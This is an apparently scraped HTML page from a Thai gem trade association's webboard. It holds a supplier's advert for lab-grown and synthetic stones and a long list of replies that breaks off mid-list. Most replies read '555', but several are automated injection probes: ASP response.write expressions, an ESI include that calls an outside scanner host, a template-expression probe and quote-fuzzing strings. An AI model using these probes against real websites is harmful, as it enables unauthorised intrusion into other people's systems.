

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thaigemjewelry.or.th/community/post/146
body_size: 17854
content:
<!DOCTYPE html>
<html lang="">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SUPPLIER IN TOP QUALITY LAB GROWN: DIAMOND, COLUMBIAN-ZAMBIAN EMERALD, RUBY, BLUE SAPPHIRE, PINK SAPPHIRE, PARIBA & ALEXANDRITE STONES</title>
            <meta name="description" content="The Thai Gem and Jewelry Traders Association has continuously worked to achieve its objective, which is to promote and develop the Thai gem and jewelry industry to become an important center or hub for trade and manufacturing of gems and jewelry in the world. Today, the Thai Gem and Jewelry Traders Association is recognized and embraced by both the government and private sectors of Thailand and several countries as the primary gems and jewelry trade association in the Kingdom that operates at an international standard. In 2006 and 2018, the Thai Gem and Jewelry Traders Association was selected by the Department of Trade Development">
        <meta property="og:image" content="https://www.thaigemjewelry.or.th/assets/images/share-img.png" />
    <!-- shortcut icon -->
    <link rel='shortcut icon' type='image/x-icon' href="https://www.thaigemjewelry.or.th/assets/images/favicon.png">

    <!-- เรียกใช้ Library fontawesome -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/fontawesome/css/all.css">

    <!-- เรียกใช้ Library bootstrap -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/bootstrap-5/css/bootstrap.min.css">

    <!-- fonts style -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/fonts/Montserrat/montserrat.css">
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/fonts/DBAdmanX/stylesheet.css">

    <!-- slick slide -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/slick-1.8.1/slick/slick.css">
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/slick-1.8.1/slick/slick-theme.css">

    <!-- Fancybox -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/fancybox/jquery.fancybox.css">

    <!-- image-uploader -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/drag-drop-image/dist/image-uploader.min.css">

    <!-- Custom style -->
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/style/css/style.css">
    <link rel="stylesheet" href="https://www.thaigemjewelry.or.th/assets/style/css/response.css">
        
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-NZJ7K3EYFB"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-NZJ7K3EYFB');
    </script>
</head>
<body class="">

    <!-- add top menu -->
    <div class="top-nav container">
    <div class="logo-top float-start" onclick="location.href='https://www.thaigemjewelry.or.th/'">
        <img src="https://www.thaigemjewelry.or.th/assets/images/logo.png" alt="Logo">
    </div>
    <div class="top-more-menu float-end text-end">
        <div class="lang mt-4">
                            <a href="https://www.thaigemjewelry.or.th/lang/th?burl=https%3A%2F%2Fwww.thaigemjewelry.or.th%2Fcommunity%2Fpost%2F146">TH</a>
                <span class="fs-1rem">|</span>
                <a href="javascript:void(0)" class="ff-dbadmanBold">EN</a>
                        
        </div>
        <div class="user-managed">
                            <a href="" data-bs-toggle="modal" data-bs-target="#loginModal" class="text-uppercase login-text"><i class="far fa-user-circle"></i> Login</a>
                    </div>
    </div>
    <div class="clearfix"></div>
</div>
<nav class="navbar navbar-expand-lg navbar-light" id="mainMenu">
    <div class="container">
        <div class="logo-top navbar-brand" onclick="location.href='https://www.thaigemjewelry.or.th/'">
            <img src="https://www.thaigemjewelry.or.th/assets/images/logo-150.png" alt="Logo">
        </div>
        <div class="mobile-menu-right">
            <div class="user-managed">
                                    <a href="" data-bs-toggle="modal" data-bs-target="#loginModal" class="text-uppercase"><i class="far fa-user-circle"></i> Login</a>
                            </div>
                        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#topMenu" aria-controls="topMenu" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse" id="topMenu">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link " aria-current="page" href="https://www.thaigemjewelry.or.th/">Home</a>
                </li>
                
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle " href="#" id="navAbout" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        About Us                    </a>
                    <ul class="dropdown-menu" aria-labelledby="navAbout">
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/about/president">President Policy</a></li>
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/about/history">History</a></li>
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/about/directors">TGJTA Board of Directors</a></li>
                        <!-- <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/about/advisory">TGJTA Advisory Board</a></li> -->
                    </ul>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle " href="#" id="navMember" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        Members                    </a>
                    <ul class="dropdown-menu" aria-labelledby="navMember">
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/member">Member Directory</a></li>
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/member/privileges">The Privileges of TGJTA members</a></li>
                        <li><a class="dropdown-item" href="https://www.thaigemjewelry.or.th/member/membership">Apply for Membership</a></li>                        
                    </ul>
                </li>

                <li class="nav-item">
                    <a class="nav-link " href="https://www.thaigemjewelry.or.th/knowledge">Knowledge & News</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link " href="https://www.thaigemjewelry.or.th/event">Events</a>
                </li>

                
                <li class="nav-item">
                    <a class="nav-link active" href="https://www.thaigemjewelry.or.th/community">Business Community</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link " href="https://www.thaigemjewelry.or.th/price-update">Price Update</a>
                </li>
            </ul>
            <div class="lang show-991">
                                    <a href="https://www.thaigemjewelry.or.th/lang/th?burl=https%3A%2F%2Fwww.thaigemjewelry.or.th%2Fcommunity%2Fpost%2F146" class="ff-dbadmanBold c-gray">TH</a>
                    <span class="c-darkgold ff-dbadmanBold">|</span>
                    <a href="javascript:void(0)" class="ff-dbadmanBold c-darkgold">EN</a>
                            
            </div>
        </div>
    </div>
</nav>

<div class="to-top d-none" id="to-top">
    <div class="position-relative">
        <i class="fas fa-caret-up" title="Back To Top"></i>
    </div>
</div>    

    <!-- run content code -->
    
    <section class="community-desc ptb-2rem">
        <div class="container position-relative">
            <div class="text-center mb-3">
                <h3 class="text-uppercase ff-semibold">Webboard</h3>
                <div class="text-center bread-crumbs mb-3">
                    <small>
                        <a href="https://www.thaigemjewelry.or.th/community" class="text-decoration-none">Webboard</a> >> 
                        <span class="c-darkgold">SUPPLIER IN TOP QUALITY LAB GROWN: DIAMOND, COLUMBIAN-ZAMBIAN EMERALD, RUBY, BLUE SAPPHIRE, PINK SAPPHIRE, PARIBA & ALEXANDRITE STONES</span>
                    </small>
                </div>
            </div>

            <div class="forum-box">
                <div class="row forum-head">
                    <div class="col-lg-3 col-md-4 col-sm-4"><strong class="ff-dbadmanBold">Member Information</strong></div>
                    <div class="col-lg-9 col-md-8 col-sm-8"><strong class="ps-5 ff-dbadmanBold">Message</strong></div>
                </div>
                
                <div class="row forum-body">
                    <div class="col-lg-3 col-md-4 col-sm-4 gradient-gold-y">
                        <div class="forum-profile text-center">
                                                        <img src="https://www.thaigemjewelry.or.th/uploads/member/7602/profile-1702826572_e0924c979b85bd55d73c.jpeg" id="pic_profile" class="rounded-circle">
                        </div>
                        <div class="member-info">
                            <div class="info-item-block">
                                <strong >Company name</strong>
                                <span >Ascent Star Co., Ltd</span>
                            </div>
                            <div class="info-item-block">
                                <strong >Email</strong>
                                <span ><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfdeccdcdad1cbe0cccbdecdffd7d0cbd2ded6d391dcd0d2">[email&#160;protected]</a></span>
                            </div>
                            <div class="info-item-block">
                                                                    <strong >Phone number</strong>
                                    <span >-</span>
                                                            </div>

                            <div class="info-item-block">
                                                                    <strong >Country</strong>
                                    <span></span>
                                                            </div>
                            <div class="mt-3">
                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="col-lg-9 col-md-8 col-sm-8">
                        <div class="ps-5 pt-3">
                            <h1 class="fs-3 ff-dbadmanBold">SUPPLIER IN TOP QUALITY LAB GROWN: DIAMOND, COLUMBIAN-ZAMBIAN EMERALD, RUBY, BLUE SAPPHIRE, PINK SAPPHIRE, PARIBA & ALEXANDRITE STONES</h1>
                            <div class="mt-3">
                                <p><strong>SINCE YEAR 2000, WE ONE OF THE LEADING WHOLESALERS &amp; EXPORTERS IN:</strong></p>

<p><strong>TOP QUALITY MACHINE CUT&nbsp;</strong></p>

<p><strong>CUBIC ZIRCONIA STONES</strong></p>

<p><strong>SYNTHTIC CORUNDUM-SPINEL STONES</strong></p>

<p><strong>NANO CRYSTAL STONES</strong></p>

<p><strong>MOISSANITE STONES</strong></p>

<p><strong>LAB GROWN DIAMOND STONES</strong></p>

<p><strong>LAB GROWN COLOR STONES: COLUMBIAN-ZAMBIAN EMERALD, RUBY, BLUE SAPPHIRE, PINK SAPPHIRE, PARIBA &amp; ALEXANDRITE&nbsp;</strong></p>

<p><strong>NATURAL FRESH WATER PEARLS</strong></p>

<p><strong>NATURAL BEADS &amp;</strong></p>

<p><strong>PRECIOSA CRYSTAL MADE RESIN COATED BALLS FOR SILVER JEWELLERY</strong></p>

<p><strong>WE CAN SUPPLY THE ABOVE SAID STONES BY OFFERING OUR BEST PRICE, FINE QUALITY AND DELIVERY TIME.</strong></p>

<p><strong>FOR MORE DETAILS VISIT OUR WEB SITE: WWW.ASCENTSTAR.COM</strong></p>

<p><strong>AND OUR INSTAGRAM: HTTPS://WWW.INSTAGRAM.COM/ASCENTSTARGEMS/</strong></p>

<p>&nbsp;</p>
                            </div>
                            
                            <div class="reply-forum">
                                <div class="reply-from">
                                    <!-- Webboard reply status hide for webboard owner -->
                                    
                                    <!-- Webboard reply status show -->
                                                                            <div class="reply-item reply-del-6263">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6618">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6620">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6624">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6626">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6632">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6633">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6635">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6637">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6638">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6642">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6644">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6646">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6650">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6652">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6653">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6654">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6657">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6658">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6660">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6663">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6667">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6671">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6674">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6677">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6679">                                            
                                                                                        <p class="bg-lightgold rounded-1">response.write(9607658*9495042)</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6680">                                            
                                                                                        <p class="bg-lightgold rounded-1">'"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6682">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6685">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6686">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6687">                                            
                                                                                        <p class="bg-lightgold rounded-1">'+response.write(9607658*9495042)+'</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6688">                                            
                                                                                        <p class="bg-lightgold rounded-1"><!--</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6690">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6693">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6694">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6695">                                            
                                                                                        <p class="bg-lightgold rounded-1">"+response.write(9607658*9495042)+"</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6696">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6697">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6699">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6700">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6701">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6702">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6704">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6705">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6707">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6708">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6709">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6710">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6711">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6713">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6714">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6715">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6717">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6718">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6720">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6721">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6722">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6723">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6724">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6725">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6726">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6727">                                            
                                                                                        <p class="bg-lightgold rounded-1">555<esi:include src="http://bxss.me/rpb.png"/></p>
                                        </div>
                                                                            <div class="reply-item reply-del-6728">                                            
                                                                                        <p class="bg-lightgold rounded-1">${9999596+10000490}</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6729">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6731">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6732">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6733">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6734">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6735">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6736">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6737">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6738">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6739">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6740">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6741">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6742">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6743">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6744">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6745">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6746">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6747">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6748">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6750">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6751">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6752">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6753">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6754">                                            
                                                                                        <p class="bg-lightgold rounded-1">xfs.bxss.me</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6755">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6756">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6757">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6759">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6760">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6761">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6762">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6763">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6764">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6766">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6767">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6768">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6769">                                            
                                                                                        <p class="bg-lightgold rounded-1">555&n990284=v964340</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6770">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6771">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6772">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6773">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6774">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6775">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6776">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6777">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6778">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6780">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6781">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6782">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6783">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6784">                                            
                                                                                        <p class="bg-lightgold rounded-1"></p>
                                        </div>
                                                                            <div class="reply-item reply-del-6785">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6786">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6787">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6789">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6790">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6791">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6792">                                            
                                                                                        <p class="bg-lightgold rounded-1">12345'"\'\");|]* {
< >?''????</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6793">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6794">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6795">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6796">                                            
                                                                                        <p class="bg-lightgold rounded-1">WWyc0hzB</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6797">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6798">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6799">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6803">                                            
                                                                                        <p class="bg-lightgold rounded-1">heo6z3n1: kZh4w1nt</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6804">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6805">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6806">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6808">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6809">                                            
                                                                                        <p class="bg-lightgold rounded-1">)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6811">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6812">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6813">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6815">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6816">                                            
                                                                                        <p class="bg-lightgold rounded-1">555</p>
                                        </div>
                                                                            <div class="reply-item reply-del-6818">                                            
